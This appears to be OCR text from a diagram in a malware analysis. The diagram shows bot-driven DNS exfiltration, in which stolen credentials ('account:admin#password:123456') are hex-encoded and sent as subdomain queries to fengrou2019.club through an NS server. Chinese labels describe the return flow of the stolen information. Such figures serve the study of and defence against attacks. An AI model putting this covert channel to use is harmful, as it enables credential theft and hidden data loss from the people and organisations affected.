 account:admin#p
assword:123456
Internet
6163636f756e743a61646d696e2370617373
776f72643a313233343536.fengrou2019.club
查询请求
6163636f756e743a61646d696e2370617373
776f72643a313233343536.fengrou2019.club
查询请求
Bot
回传窃密信息流程
NS服务器